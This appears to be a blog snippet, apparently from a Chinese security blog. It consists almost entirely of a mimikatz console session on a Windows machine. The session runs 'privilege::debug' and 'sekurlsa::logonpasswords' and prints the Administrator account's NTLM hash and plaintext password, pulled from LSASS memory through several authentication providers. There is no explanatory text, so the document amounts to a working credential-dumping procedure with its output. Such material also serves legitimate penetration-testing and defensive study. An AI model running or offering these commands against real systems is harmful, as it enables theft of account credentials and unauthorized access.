 mimikatz 2.1.1 x64 (oe.eo)
C:\Users\Administrator\Desktop\x64>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 103778 (00000000:00019562)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-75NA0949GFB
Logon Server      : WIN-75NA0949GFB
Logon Time        : 2020/7/6 19:30:28
SID               : S-1-5-21-2867916317-3317112163-957300651-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN-75NA0949GFB
* LM       :
* NTLM     : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1     :
tspkg :
* Username : Administrator
* Domain   : WIN-75NA0949GFB
* Password : 123456
wdigest :
* Username : Administrator
* Domain   : WIN-75NA0949GFB
* Password : 123456
kerberos :
* Username : Administrator
* Domain   : WIN-75NA0949GFB
* Password : 123456
ssp :
credman :
安全鸭
https://blog.csdn.net/weixin_44508748